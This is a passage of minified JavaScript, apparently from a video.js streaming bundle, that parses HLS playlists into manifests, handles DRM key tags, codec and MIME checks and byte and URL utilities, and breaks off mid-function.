e.on=function(t,s){this.listeners[t]||(this.listeners[t]=[]),this.listeners[t].push(s)},e.off=function(t,s){return!!this.listeners[t]&&(s=this.listeners[t].indexOf(s),this.listeners[t]=this.listeners[t].slice(0),this.listeners[t].splice(s,1),-1<s)},e.trigger=function(t){var s=this.listeners[t];if(s)if(arguments.length===2)for(var r=s.length,n=0;n<r;++n)s[n].call(this,arguments[1]);else for(var l=Array.prototype.slice.call(arguments,1),u=s.length,p=0;p<u;++p)s[p].apply(this,l)},e.dispose=function(){this.listeners={}},e.pipe=function(t){this.on("data",function(s){t.push(s)})},i}();function ig(i){i=i;for(var e=window.atob?window.atob(i):Buffer.from(i,"base64").toString("binary"),t=new Uint8Array(e.length),s=0;s<e.length;s++)t[s]=e.charCodeAt(s);return t}class sg extends Vs{constructor(){super(),this.buffer=""}push(e){let t;for(this.buffer+=e,t=this.buffer.indexOf(`
`);-1<t;t=this.buffer.indexOf(`
`))this.trigger("data",this.buffer.substring(0,t)),this.buffer=this.buffer.substring(t+1)}}function il(e){var e=/([0-9.]*)?@?([0-9.]*)?/.exec(e||""),t={};return e[1]&&(t.length=parseInt(e[1],10)),e[2]&&(t.offset=parseInt(e[2],10)),t}function Wt(i){var e={};if(i){var t,s=i.split(new RegExp('(?:^|,)((?:[^=]*)=(?:"[^"]*"|[^,]*))'));let r=s.length;for(;r--;)s[r]!==""&&((t=/([^=]*)=(.*)/.exec(s[r]).slice(1))[0]=t[0].replace(/^\s+|\s+$/g,""),t[1]=t[1].replace(/^\s+|\s+$/g,""),t[1]=t[1].replace(/^['"](.*)['"]$/g,"$1"),e[t[0]]=t[1])}return e}let rg=String.fromCharCode(9);class ng extends Vs{constructor(){super(),this.customParsers=[],this.tagMappers=[]}push(e){let t,s;(e=e.trim()).length!==0&&(e[0]!=="#"?this.trigger("data",{type:"uri",uri:e}):this.tagMappers.reduce((r,n)=>(n=n(e),n===e?r:r.concat([n])),[e]).forEach(r=>{for(let g=0;g<this.customParsers.length;g++)if(this.customParsers[g].call(this,r))return;var n,l;if(r.indexOf("#EXT")!==0)this.trigger("data",{type:"comment",text:r.slice(1)});else if(r=r.replace("\r",""),t=/^#EXTM3U/.exec(r))this.trigger("data",{type:"tag",tagType:"m3u"});else if(t=/^#EXTINF:([0-9\.]*)?,?(.*)?$/.exec(r))s={type:"tag",tagType:"inf"},t[1]&&(s.duration=parseFloat(t[1])),t[2]&&(s.title=t[2]),this.trigger("data",s);else if(t=/^#EXT-X-TARGETDURATION:([0-9.]*)?/.exec(r))s={type:"tag",tagType:"targetduration"},t[1]&&(s.duration=parseInt(t[1],10)),this.trigger("data",s);else if(t=/^#EXT-X-VERSION:([0-9.]*)?/.exec(r))s={type:"tag",tagType:"version"},t[1]&&(s.version=parseInt(t[1],10)),this.trigger("data",s);else if(t=/^#EXT-X-MEDIA-SEQUENCE:(\-?[0-9.]*)?/.exec(r))s={type:"tag",tagType:"media-sequence"},t[1]&&(s.number=parseInt(t[1],10)),this.trigger("data",s);else if(t=/^#EXT-X-DISCONTINUITY-SEQUENCE:(\-?[0-9.]*)?/.exec(r))s={type:"tag",tagType:"discontinuity-sequence"},t[1]&&(s.number=parseInt(t[1],10)),this.trigger("data",s);else if(t=/^#EXT-X-PLAYLIST-TYPE:(.*)?$/.exec(r))s={type:"tag",tagType:"playlist-type"},t[1]&&(s.playlistType=t[1]),this.trigger("data",s);else if(t=/^#EXT-X-BYTERANGE:(.*)?$/.exec(r))s=Zi(il(t[1]),{type:"tag",tagType:"byterange"}),this.trigger("data",s);else if(t=/^#EXT-X-ALLOW-CACHE:(YES|NO)?/.exec(r))s={type:"tag",tagType:"allow-cache"},t[1]&&(s.allowed=!/NO/.test(t[1])),this.trigger("data",s);else if(t=/^#EXT-X-MAP:(.*)$/.exec(r))s={type:"tag",tagType:"map"},t[1]&&((l=Wt(t[1])).URI&&(s.uri=l.URI),l.BYTERANGE)&&(s.byterange=il(l.BYTERANGE)),this.trigger("data",s);else if(t=/^#EXT-X-STREAM-INF:(.*)$/.exec(r))s={type:"tag",tagType:"stream-inf"},t[1]&&(s.attributes=Wt(t[1]),s.attributes.RESOLUTION&&(l={},(n=s.attributes.RESOLUTION.split("x"))[0]&&(l.width=parseInt(n[0],10)),n[1]&&(l.height=parseInt(n[1],10)),s.attributes.RESOLUTION=l),s.attributes.BANDWIDTH&&(s.attributes.BANDWIDTH=parseInt(s.attributes.BANDWIDTH,10)),s.attributes["FRAME-RATE"]&&(s.attributes["FRAME-RATE"]=parseFloat(s.attributes["FRAME-RATE"])),s.attributes["PROGRAM-ID"])&&(s.attributes["PROGRAM-ID"]=parseInt(s.attributes["PROGRAM-ID"],10)),this.trigger("data",s);else if(t=/^#EXT-X-MEDIA:(.*)$/.exec(r))s={type:"tag",tagType:"media"},t[1]&&(s.attributes=Wt(t[1])),this.trigger("data",s);else if(t=/^#EXT-X-ENDLIST/.exec(r))this.trigger("data",{type:"tag",tagType:"endlist"});else if(t=/^#EXT-X-DISCONTINUITY/.exec(r))this.trigger("data",{type:"tag",tagType:"discontinuity"});else if(t=/^#EXT-X-PROGRAM-DATE-TIME:(.*)$/.exec(r))s={type:"tag",tagType:"program-date-time"},t[1]&&(s.dateTimeString=t[1],s.dateTimeObject=new Date(t[1])),this.trigger("data",s);else if(t=/^#EXT-X-KEY:(.*)$/.exec(r))s={type:"tag",tagType:"key"},t[1]&&(s.attributes=Wt(t[1]),s.attributes.IV)&&(s.attributes.IV.substring(0,2).toLowerCase()==="0x"&&(s.attributes.IV=s.attributes.IV.substring(2)),s.attributes.IV=s.attributes.IV.match(/.{8}/g),s.attributes.IV[0]=parseInt(s.attributes.IV[0],16),s.attributes.IV[1]=parseInt(s.attributes.IV[1],16),s.attributes.IV[2]=parseInt(s.attributes.IV[2],16),s.attributes.IV[3]=parseInt(s.attributes.IV[3],16),s.attributes.IV=new Uint32Array(s.attributes.IV)),this.trigger("data",s);else if(t=/^#EXT-X-START:(.*)$/.exec(r))s={type:"tag",tagType:"start"},t[1]&&(s.attributes=Wt(t[1]),s.attributes["TIME-OFFSET"]=parseFloat(s.attributes["TIME-OFFSET"]),s.attributes.PRECISE=/YES/.test(s.attributes.PRECISE)),this.trigger("data",s);else if(t=/^#EXT-X-CUE-OUT-CONT:(.*)?$/.exec(r))s={type:"tag",tagType:"cue-out-cont"},t[1]?s.data=t[1]:s.data="",this.trigger("data",s);else if(t=/^#EXT-X-CUE-OUT:(.*)?$/.exec(r))s={type:"tag",tagType:"cue-out"},t[1]?s.data=t[1]:s.data="",this.trigger("data",s);else if(t=/^#EXT-X-CUE-IN:(.*)?$/.exec(r))s={type:"tag",tagType:"cue-in"},t[1]?s.data=t[1]:s.data="",this.trigger("data",s);else if((t=/^#EXT-X-SKIP:(.*)$/.exec(r))&&t[1])(s={type:"tag",tagType:"skip"}).attributes=Wt(t[1]),s.attributes.hasOwnProperty("SKIPPED-SEGMENTS")&&(s.attributes["SKIPPED-SEGMENTS"]=parseInt(s.attributes["SKIPPED-SEGMENTS"],10)),s.attributes.hasOwnProperty("RECENTLY-REMOVED-DATERANGES")&&(s.attributes["RECENTLY-REMOVED-DATERANGES"]=s.attributes["RECENTLY-REMOVED-DATERANGES"].split(rg)),this.trigger("data",s);else if((t=/^#EXT-X-PART:(.*)$/.exec(r))&&t[1])(s={type:"tag",tagType:"part"}).attributes=Wt(t[1]),["DURATION"].forEach(function(g){s.attributes.hasOwnProperty(g)&&(s.attributes[g]=parseFloat(s.attributes[g]))}),["INDEPENDENT","GAP"].forEach(function(g){s.attributes.hasOwnProperty(g)&&(s.attributes[g]=/YES/.test(s.attributes[g]))}),s.attributes.hasOwnProperty("BYTERANGE")&&(s.attributes.byterange=il(s.attributes.BYTERANGE)),this.trigger("data",s);else if((t=/^#EXT-X-SERVER-CONTROL:(.*)$/.exec(r))&&t[1])(s={type:"tag",tagType:"server-control"}).attributes=Wt(t[1]),["CAN-SKIP-UNTIL","PART-HOLD-BACK","HOLD-BACK"].forEach(function(g){s.attributes.hasOwnProperty(g)&&(s.attributes[g]=parseFloat(s.attributes[g]))}),["CAN-SKIP-DATERANGES","CAN-BLOCK-RELOAD"].forEach(function(g){s.attributes.hasOwnProperty(g)&&(s.attributes[g]=/YES/.test(s.attributes[g]))}),this.trigger("data",s);else if((t=/^#EXT-X-PART-INF:(.*)$/.exec(r))&&t[1])(s={type:"tag",tagType:"part-inf"}).attributes=Wt(t[1]),["PART-TARGET"].forEach(function(g){s.attributes.hasOwnProperty(g)&&(s.attributes[g]=parseFloat(s.attributes[g]))}),this.trigger("data",s);else if((t=/^#EXT-X-PRELOAD-HINT:(.*)$/.exec(r))&&t[1])(s={type:"tag",tagType:"preload-hint"}).attributes=Wt(t[1]),["BYTERANGE-START","BYTERANGE-LENGTH"].forEach(function(g){var S;s.attributes.hasOwnProperty(g)&&(s.attributes[g]=parseInt(s.attributes[g],10),S=g==="BYTERANGE-LENGTH"?"length":"offset",s.attributes.byterange=s.attributes.byterange||{},s.attributes.byterange[S]=s.attributes[g],delete s.attributes[g])}),this.trigger("data",s);else if((t=/^#EXT-X-RENDITION-REPORT:(.*)$/.exec(r))&&t[1])(s={type:"tag",tagType:"rendition-report"}).attributes=Wt(t[1]),["LAST-MSN","LAST-PART"].forEach(function(g){s.attributes.hasOwnProperty(g)&&(s.attributes[g]=parseInt(s.attributes[g],10))}),this.trigger("data",s);else if((t=/^#EXT-X-DATERANGE:(.*)$/.exec(r))&&t[1]){(s={type:"tag",tagType:"daterange"}).attributes=Wt(t[1]),["ID","CLASS"].forEach(function(g){s.attributes.hasOwnProperty(g)&&(s.attributes[g]=String(s.attributes[g]))}),["START-DATE","END-DATE"].forEach(function(g){s.attributes.hasOwnProperty(g)&&(s.attributes[g]=new Date(s.attributes[g]))}),["DURATION","PLANNED-DURATION"].forEach(function(g){s.attributes.hasOwnProperty(g)&&(s.attributes[g]=parseFloat(s.attributes[g]))}),["END-ON-NEXT"].forEach(function(g){s.attributes.hasOwnProperty(g)&&(s.attributes[g]=/YES/i.test(s.attributes[g]))}),["SCTE35-CMD"," SCTE35-OUT","SCTE35-IN"].forEach(function(g){s.attributes.hasOwnProperty(g)&&(s.attributes[g]=s.attributes[g].toString(16))});var u,p,y=/^X-([A-Z]+-)+[A-Z]+$/;for(let g in s.attributes)y.test(g)&&(u=/[0-9A-Fa-f]{6}/g.test(s.attributes[g]),p=/^\d+(\.\d+)?$/.test(s.attributes[g]),s.attributes[g]=u?s.attributes[g].toString(16):(p?parseFloat:String)(s.attributes[g]));this.trigger("data",s)}else(t=/^#EXT-X-INDEPENDENT-SEGMENTS/.exec(r))?this.trigger("data",{type:"tag",tagType:"independent-segments"}):(t=/^#EXT-X-CONTENT-STEERING:(.*)$/.exec(r))?((s={type:"tag",tagType:"content-steering"}).attributes=Wt(t[1]),this.trigger("data",s)):this.trigger("data",{type:"tag",data:r.slice(4)})}))}addParser({expression:e,customType:t,dataParser:s,segment:r}){typeof s!="function"&&(s=n=>n),this.customParsers.push(n=>{if(e.exec(n))return this.trigger("data",{type:"custom",data:s(n),customType:t,segment:r}),!0})}addTagMapper({expression:e,map:t}){this.tagMappers.push(s=>e.test(s)?t(s):s)}}function es(i){let e={};return Object.keys(i).forEach(function(t){e[t.toLowerCase().replace(/-(\w)/g,s=>s[1].toUpperCase())]=i[t]}),e}function sl(l){var e,t,s,r,n,{serverControl:l,targetDuration:u,partTargetDuration:p}=l;l&&(e="#EXT-X-SERVER-CONTROL",t="holdBack",s="partHoldBack",r=u&&3*u,n=p&&2*p,u&&!l.hasOwnProperty(t)&&(l[t]=r,this.trigger("info",{message:e+` defaulting HOLD-BACK to targetDuration * 3 (${r}).`})),r&&l[t]<r&&(this.trigger("warn",{message:e+` clamping HOLD-BACK (${l[t]}) to targetDuration * 3 (${r})`}),l[t]=r),p&&!l.hasOwnProperty(s)&&(l[s]=3*p,this.trigger("info",{message:e+` defaulting PART-HOLD-BACK to partTargetDuration * 3 (${l[s]}).`})),p)&&l[s]<n&&(this.trigger("warn",{message:e+` clamping PART-HOLD-BACK (${l[s]}) to partTargetDuration * 2 (${n}).`}),l[s]=n)}class ag extends Vs{constructor(){super(),this.lineStream=new sg,this.parseStream=new ng,this.lineStream.pipe(this.parseStream),this.lastProgramDateTime=null;let e=this,t=[],s={},r,n,l=!1,u={AUDIO:{},VIDEO:{},"CLOSED-CAPTIONS":{},SUBTITLES:{}},p=0,y=(this.manifest={allowCache:!0,discontinuityStarts:[],dateRanges:[],segments:[]},0),g=0,S={};this.on("end",()=>{s.uri||!s.parts&&!s.preloadHints||(!s.map&&r&&(s.map=r),!s.key&&n&&(s.key=n),s.timeline||typeof p!="number"||(s.timeline=p),this.manifest.preloadSegment=s)}),this.parseStream.on("data",function(T){let C,L;({tag(){({version(){T.version&&(this.manifest.version=T.version)},"allow-cache"(){this.manifest.allowCache=T.allowed,"allowed"in T||(this.trigger("info",{message:"defaulting allowCache to YES"}),this.manifest.allowCache=!0)},byterange(){var P={};"length"in T&&((s.byterange=P).length=T.length,"offset"in T||(T.offset=y)),"offset"in T&&((s.byterange=P).offset=T.offset),y=P.offset+P.length},endlist(){this.manifest.endList=!0},inf(){"mediaSequence"in this.manifest||(this.manifest.mediaSequence=0,this.trigger("info",{message:"defaulting media sequence to zero"})),"discontinuitySequence"in this.manifest||(this.manifest.discontinuitySequence=0,this.trigger("info",{message:"defaulting discontinuity sequence to zero"})),T.title&&(s.title=T.title),0<T.duration&&(s.duration=T.duration),T.duration===0&&(s.duration=.01,this.trigger("info",{message:"updating zero segment duration to a small value"})),this.manifest.segments=t},key(){if(T.attributes)if(T.attributes.METHOD==="NONE")n=null;else if(T.attributes.URI)if(T.attributes.KEYFORMAT==="com.apple.streamingkeydelivery")this.manifest.contentProtection=this.manifest.contentProtection||{},this.manifest.contentProtection["com.apple.fps.1_0"]={attributes:T.attributes};else if(T.attributes.KEYFORMAT==="com.microsoft.playready")this.manifest.contentProtection=this.manifest.contentProtection||{},this.manifest.contentProtection["com.microsoft.playready"]={uri:T.attributes.URI};else{if(T.attributes.KEYFORMAT==="urn:uuid:edef8ba9-79d6-4ace-a3c8-27dcd51d21ed")return["SAMPLE-AES","SAMPLE-AES-CTR","SAMPLE-AES-CENC"].indexOf(T.attributes.METHOD)===-1?void this.trigger("warn",{message:"invalid key method provided for Widevine"}):(T.attributes.METHOD==="SAMPLE-AES-CENC"&&this.trigger("warn",{message:"SAMPLE-AES-CENC is deprecated, please use SAMPLE-AES-CTR instead"}),T.attributes.URI.substring(0,23)!=="data:text/plain;base64,"?void this.trigger("warn",{message:"invalid key URI provided for Widevine"}):T.attributes.KEYID&&T.attributes.KEYID.substring(0,2)==="0x"?(this.manifest.contentProtection=this.manifest.contentProtection||{},void(this.manifest.contentProtection["com.widevine.alpha"]={attributes:{schemeIdUri:T.attributes.KEYFORMAT,keyId:T.attributes.KEYID.substring(2)},pssh:ig(T.attributes.URI.split(",")[1])})):void this.trigger("warn",{message:"invalid key ID provided for Widevine"}));T.attributes.METHOD||this.trigger("warn",{message:"defaulting key method to AES-128"}),n={method:T.attributes.METHOD||"AES-128",uri:T.attributes.URI},typeof T.attributes.IV!="undefined"&&(n.iv=T.attributes.IV)}else this.trigger("warn",{message:"ignoring key declaration without URI"});else this.trigger("warn",{message:"ignoring key declaration without attribute list"})},"media-sequence"(){isFinite(T.number)?this.manifest.mediaSequence=T.number:this.trigger("warn",{message:"ignoring invalid media sequence: "+T.number})},"discontinuity-sequence"(){isFinite(T.number)?(this.manifest.discontinuitySequence=T.number,p=T.number):this.trigger("warn",{message:"ignoring invalid discontinuity sequence: "+T.number})},"playlist-type"(){/VOD|EVENT/.test(T.playlistType)?this.manifest.playlistType=T.playlistType:this.trigger("warn",{message:"ignoring unknown playlist type: "+T.playlist})},map(){r={},T.uri&&(r.uri=T.uri),T.byterange&&(r.byterange=T.byterange),n&&(r.key=n)},"stream-inf"(){this.manifest.playlists=t,this.manifest.mediaGroups=this.manifest.mediaGroups||u,T.attributes?(s.attributes||(s.attributes={}),Zi(s.attributes,T.attributes)):this.trigger("warn",{message:"ignoring empty stream-inf attributes"})},media(){var P;this.manifest.mediaGroups=this.manifest.mediaGroups||u,T.attributes&&T.attributes.TYPE&&T.attributes["GROUP-ID"]&&T.attributes.NAME?((P=this.manifest.mediaGroups[T.attributes.TYPE])[T.attributes["GROUP-ID"]]=P[T.attributes["GROUP-ID"]]||{},C=P[T.attributes["GROUP-ID"]],(L={default:/yes/i.test(T.attributes.DEFAULT)}).default?L.autoselect=!0:L.autoselect=/yes/i.test(T.attributes.AUTOSELECT),T.attributes.LANGUAGE&&(L.language=T.attributes.LANGUAGE),T.attributes.URI&&(L.uri=T.attributes.URI),T.attributes["INSTREAM-ID"]&&(L.instreamId=T.attributes["INSTREAM-ID"]),T.attributes.CHARACTERISTICS&&(L.characteristics=T.attributes.CHARACTERISTICS),T.attributes.FORCED&&(L.forced=/yes/i.test(T.attributes.FORCED)),C[T.attributes.NAME]=L):this.trigger("warn",{message:"ignoring incomplete or missing media group"})},discontinuity(){p+=1,s.discontinuity=!0,this.manifest.discontinuityStarts.push(t.length)},"program-date-time"(){typeof this.manifest.dateTimeString=="undefined"&&(this.manifest.dateTimeString=T.dateTimeString,this.manifest.dateTimeObject=T.dateTimeObject),s.dateTimeString=T.dateTimeString,s.dateTimeObject=T.dateTimeObject;var P=this.lastProgramDateTime;this.lastProgramDateTime=new Date(T.dateTimeString).getTime(),P===null&&this.manifest.segments.reduceRight((O,R)=>(R.programDateTime=O-1e3*R.duration,R.programDateTime),this.lastProgramDateTime)},targetduration(){!isFinite(T.duration)||T.duration<0?this.trigger("warn",{message:"ignoring invalid target duration: "+T.duration}):(this.manifest.targetDuration=T.duration,sl.call(this,this.manifest))},start(){!T.attributes||isNaN(T.attributes["TIME-OFFSET"])?this.trigger("warn",{message:"ignoring start declaration without appropriate attribute list"}):this.manifest.start={timeOffset:T.attributes["TIME-OFFSET"],precise:T.attributes.PRECISE}},"cue-out"(){s.cueOut=T.data},"cue-out-cont"(){s.cueOutCont=T.data},"cue-in"(){s.cueIn=T.data},skip(){this.manifest.skip=es(T.attributes),this.warnOnMissingAttributes_("#EXT-X-SKIP",T.attributes,["SKIPPED-SEGMENTS"])},part(){l=!0;var P=this.manifest.segments.length,O=es(T.attributes),O=(s.parts=s.parts||[],s.parts.push(O),O.byterange&&(O.byterange.hasOwnProperty("offset")||(O.byterange.offset=g),g=O.byterange.offset+O.byterange.length),s.parts.length-1);this.warnOnMissingAttributes_(`#EXT-X-PART #${O} for segment #`+P,T.attributes,["URI","DURATION"]),this.manifest.renditionReports&&this.manifest.renditionReports.forEach((R,M)=>{R.hasOwnProperty("lastPart")||this.trigger("warn",{message:`#EXT-X-RENDITION-REPORT #${M} lacks required attribute(s): LAST-PART`})})},"server-control"(){var P=this.manifest.serverControl=es(T.attributes);P.hasOwnProperty("canBlockReload")||(P.canBlockReload=!1,this.trigger("info",{message:"#EXT-X-SERVER-CONTROL defaulting CAN-BLOCK-RELOAD to false"})),sl.call(this,this.manifest),P.canSkipDateranges&&!P.hasOwnProperty("canSkipUntil")&&this.trigger("warn",{message:"#EXT-X-SERVER-CONTROL lacks required attribute CAN-SKIP-UNTIL which is required when CAN-SKIP-DATERANGES is set"})},"preload-hint"(){var P=this.manifest.segments.length,O=es(T.attributes),R=O.type&&O.type==="PART",M=(s.preloadHints=s.preloadHints||[],s.preloadHints.push(O),!O.byterange||O.byterange.hasOwnProperty("offset")||(O.byterange.offset=R?g:0,R&&(g=O.byterange.offset+O.byterange.length)),s.preloadHints.length-1);if(this.warnOnMissingAttributes_(`#EXT-X-PRELOAD-HINT #${M} for segment #`+P,T.attributes,["TYPE","URI"]),O.type)for(let W=0;W<s.preloadHints.length-1;W++){var q=s.preloadHints[W];q.type&&q.type===O.type&&this.trigger("warn",{message:`#EXT-X-PRELOAD-HINT #${M} for segment #${P} has the same TYPE ${O.type} as preload hint #`+W})}},"rendition-report"(){var P=es(T.attributes),P=(this.manifest.renditionReports=this.manifest.renditionReports||[],this.manifest.renditionReports.push(P),this.manifest.renditionReports.length-1),O=["LAST-MSN","URI"];l&&O.push("LAST-PART"),this.warnOnMissingAttributes_("#EXT-X-RENDITION-REPORT #"+P,T.attributes,O)},"part-inf"(){this.manifest.partInf=es(T.attributes),this.warnOnMissingAttributes_("#EXT-X-PART-INF",T.attributes,["PART-TARGET"]),this.manifest.partInf.partTarget&&(this.manifest.partTargetDuration=this.manifest.partInf.partTarget),sl.call(this,this.manifest)},daterange(){this.manifest.dateRanges.push(es(T.attributes));var P=this.manifest.dateRanges.length-1;this.warnOnMissingAttributes_("#EXT-X-DATERANGE #"+P,T.attributes,["ID","START-DATE"]);let O=this.manifest.dateRanges[P];O.endDate&&O.startDate&&new Date(O.endDate)<new Date(O.startDate)&&this.trigger("warn",{message:"EXT-X-DATERANGE END-DATE must be equal to or later than the value of the START-DATE"}),O.duration&&O.duration<0&&this.trigger("warn",{message:"EXT-X-DATERANGE DURATION must not be negative"}),O.plannedDuration&&O.plannedDuration<0&&this.trigger("warn",{message:"EXT-X-DATERANGE PLANNED-DURATION must not be negative"});var R=!!O.endOnNext;if(R&&!O.class&&this.trigger("warn",{message:"EXT-X-DATERANGE with an END-ON-NEXT=YES attribute must have a CLASS attribute"}),R&&(O.duration||O.endDate)&&this.trigger("warn",{message:"EXT-X-DATERANGE with an END-ON-NEXT=YES attribute must not contain DURATION or END-DATE attributes"}),O.duration&&O.endDate&&(R=O.startDate.getTime()+1e3*O.duration,this.manifest.dateRanges[P].endDate=new Date(R)),S[O.id]){for(let M in S[O.id])if(O[M]&&JSON.stringify(S[O.id][M])!==JSON.stringify(O[M])){this.trigger("warn",{message:"EXT-X-DATERANGE tags with the same ID in a playlist must have the same attributes values"});break}P=this.manifest.dateRanges.findIndex(M=>M.id===O.id),this.manifest.dateRanges[P]=Zi(this.manifest.dateRanges[P],O),S[O.id]=Zi(S[O.id],O),this.manifest.dateRanges.pop()}else S[O.id]=O},"independent-segments"(){this.manifest.independentSegments=!0},"content-steering"(){this.manifest.contentSteering=es(T.attributes),this.warnOnMissingAttributes_("#EXT-X-CONTENT-STEERING",T.attributes,["SERVER-URI"])}}[T.tagType]||function(){}).call(e)},uri(){s.uri=T.uri,t.push(s),!this.manifest.targetDuration||"duration"in s||(this.trigger("warn",{message:"defaulting segment duration to the target duration"}),s.duration=this.manifest.targetDuration),n&&(s.key=n),s.timeline=p,r&&(s.map=r),g=0,this.lastProgramDateTime!==null&&(s.programDateTime=this.lastProgramDateTime,this.lastProgramDateTime+=1e3*s.duration),s={}},comment(){},custom(){T.segment?(s.custom=s.custom||{},s.custom[T.customType]=T.data):(this.manifest.custom=this.manifest.custom||{},this.manifest.custom[T.customType]=T.data)}})[T.type].call(e)})}warnOnMissingAttributes_(e,t,s){let r=[];s.forEach(function(n){t.hasOwnProperty(n)||r.push(n)}),r.length&&this.trigger("warn",{message:e+" lacks required attribute(s): "+r.join(", ")})}push(e){this.lineStream.push(e)}end(){this.lineStream.push(`
`),this.manifest.dateRanges.length&&this.lastProgramDateTime===null&&this.trigger("warn",{message:"A playlist with EXT-X-DATERANGE tag must contain atleast one EXT-X-PROGRAM-DATE-TIME tag"}),this.lastProgramDateTime=null,this.trigger("end")}addParser(e){this.parseStream.addParser(e)}addTagMapper(e){this.parseStream.addTagMapper(e)}}function iu(i){return vs.audio.test((i=i===void 0?"":i).trim().toLowerCase())}function Zn(i){return i===void 0&&(i=""),window.MediaSource&&window.MediaSource.isTypeSupported&&window.MediaSource.isTypeSupported(Rr(i))||!1}function rl(i){return(i=i===void 0?"":i).toLowerCase().split(",").every(function(e){e=e.trim();for(var t=0;t<nu.length;t++){var s=nu[t];if(vs["muxer"+s].test(e))return!0}return!1})}function su(i){return hg.test(i)?"hls":dg.test(i)?"dash":i==="application/vnd.videojs.vhs+json"?"vhs-json":null}function og(i,e){for(var t=(e=(e===void 0?{}:e).le)!==void 0&&e,s=(i=bt(i=typeof i!="bigint"&&typeof i!="number"||typeof i=="number"&&i!=i?0:i),e=i,Math.ceil(e.toString(2).length/8)),r=new Uint8Array(new ArrayBuffer(s)),n=0;n<s;n++){var l=t?n:Math.abs(n+1-r.length);r[l]=Number(i/al[n]&bt(255)),i<0&&(r[l]=Math.abs(~r[l]),r[l]-=n===0?1:2)}return r}function ru(i,e){if(typeof(i=typeof i!="string"&&i&&typeof i.toString=="function"?i.toString():i)!="string")return new Uint8Array;e||(i=unescape(encodeURIComponent(i)));for(var t=new Uint8Array(i.length),s=0;s<i.length;s++)t[s]=i.charCodeAt(s);return t}function nl(i,e){if(/^[a-z]+:/i.test(e))return e;/^data:/.test(i)&&(i=window.location&&window.location.href||"");var t=typeof window.URL=="function",s=/^\/\//.test(i),r=!window.location&&!/\/\//i.test(i);return t?i=new window.URL(i,window.location||hu):/\/\//i.test(i)||(i=Qn.buildAbsoluteURL(window.location&&window.location.href||"",i)),t?(t=new URL(e,i),r?t.href.slice(hu.length):s?t.href.slice(t.protocol.length):t.href):Qn.buildAbsoluteURL(i,e)}var vs={mp4:/^(av0?1|avc0?[1234]|vp0?9|flac|opus|mp3|mp4a|mp4v|stpp.ttml.im1t)/,webm:/^(vp0?[89]|av0?1|opus|vorbis)/,ogg:/^(vp0?[89]|theora|flac|opus|vorbis)/,video:/^(av0?1|avc0?[1234]|vp0?[89]|hvc1|hev1|theora|mp4v)/,audio:/^(mp4a|flac|vorbis|opus|ac-[34]|ec-3|alac|mp3|speex|aac)/,text:/^(stpp.ttml.im1t)/,muxerVideo:/^(avc0?1)/,muxerAudio:/^(mp4a)/,muxerText:/a^/},lg=["video","audio","text"],nu=["Video","Audio","Text"],au=function(i){return i&&i.replace(/avc1\.(\d+)\.(\d+)/i,function(e,t,s){return"avc1."+("00"+Number(t).toString(16)).slice(-2)+"00"+("00"+Number(s).toString(16)).slice(-2)})},wi=function(e){var e=(e=e===void 0?"":e).split(","),t=[];return e.forEach(function(s){var r;s=s.trim(),lg.forEach(function(n){var l,u=vs[n].exec(s.toLowerCase());!u||u.length<=1||(r=n,u=s.substring(0,u[1].length),l=s.replace(u,""),t.push({type:u,details:l,mediaType:n}))}),r||t.push({type:s,details:"",mediaType:"unknown"})}),t},Rr=function(i){var e,t,s;if(i&&typeof i=="string")return t="video",(e=i.toLowerCase().split(",").map(function(r){return au(r.trim())})).length===1&&iu(e[0])?t="audio":e.length===1&&(s=e[0],vs.text.test((s=s===void 0?"":s).trim().toLowerCase()))&&(t="application"),s="mp4",e.every(function(r){return vs.mp4.test(r)})?s="mp4":e.every(function(r){return vs.webm.test(r)})?s="webm":e.every(function(r){return vs.ogg.test(r)})&&(s="ogg"),t+"/"+s+';codecs="'+i+'"'},ou="mp4a.40.2",hg=/^(audio|video|application)\/(x-|vnd\.apple\.)?mpegurl/i,dg=/^application\/dash\+xml/i,lu=function(i){return ArrayBuffer.isView==="function"?ArrayBuffer.isView(i):i&&i.buffer instanceof ArrayBuffer},me=function(i){return i instanceof Uint8Array?i:(Array.isArray(i)||lu(i)||i instanceof ArrayBuffer||(i=typeof i!="number"||typeof i=="number"&&i!=i?0:[i]),new Uint8Array(i&&i.buffer||i,i&&i.byteOffset||0,i&&i.byteLength||0))},bt=window.BigInt||Number,al=[bt("0x1"),bt("0x100"),bt("0x10000"),bt("0x1000000"),bt("0x100000000"),bt("0x10000000000"),bt("0x1000000000000"),bt("0x100000000000000"),bt("0x10000000000000000")],ug=(Et=new Uint16Array([65484]),(Et=new Uint8Array(Et.buffer,Et.byteOffset,Et.byteLength))[0]!==255&&Et[0],function(i,r){var r=r===void 0?{}:r,t=r.signed,t=t!==void 0&&t,r=r.le,s=r!==void 0&&r,r=(i=me(i),s?"reduce":"reduceRight"),r=(i[r]||Array.prototype[r]).call(i,function(n,l,u){return u=s?u:Math.abs(u+1-i.length),n+bt(l)*al[u]},bt(0));return t&&(t=al[i.length]/bt(2)-bt(1))<(r=bt(r))&&(r=(r=r-t-t)-bt(2)),Number(r)}),Ye=function(i,e,l){var l=l===void 0?{}:l,r=l.offset,s=r===void 0?0:r,r=l.mask,n=r===void 0?[]:r,l=(i=me(i),(e=me(e)).every||Array.prototype.every);return e.length&&i.length-s>=e.length&&l.call(e,function(u,p){return u===(n[p]?n[p]&i[s+p]:i[s+p])})},hu="http://example.com";function cg(i){i=i;for(var e=window.atob?window.atob(i):Buffer.from(i,"base64").toString("binary"),t=new Uint8Array(e.length),s=0;s<e.length;s++)t[s]=e.charCodeAt(s);return t}function ol(i,e){return(e=e===void 0?Object:e)&&typeof e.freeze=="function"?e.freeze(i):i}var du=ol({HTML:"text/html",isHTML:function(i){return i===du.HTML},XML_APPLICATION:"application/xml",XML_TEXT:"text/xml",XML_XHTML_APPLICATION:"application/xhtml+xml",XML_SVG_IMAGE:"image/svg+xml"}),uu=ol({HTML:"http://www.w3.org/1999/xhtml",isHTML:function(i){return i===uu.HTML},SVG:"http://www.w3.org/2000/svg",XML:"http://www.w3.org/XML/1998/namespace",XMLNS:"http://www.w3.org/2000/xmlns/"}),Nr={assign:function(i,e){if(i===null||typeof i!="object")throw new TypeError("target is not an object");for(var t in e)Object.prototype.hasOwnProperty.call(e,t)&&(i[t]=e[t]);return i},find:function(i,e,t){if(t===void 0&&(t=Array.prototype),i&&typeof t.find=="function")return t.find.call(i,e);for(var s=0;s<i.length;s++)if(Object.prototype.hasOwnProperty.call(i,s)){var r=i[s];if(e.call(void 0,r,s,i))return r}},freeze:ol,MIME_TYPE:du,NAMESPACE:uu},Si=Nr.find,Mr=Nr.NAMESPACE;function pg(i){return i!==""}function mg(i,e){return 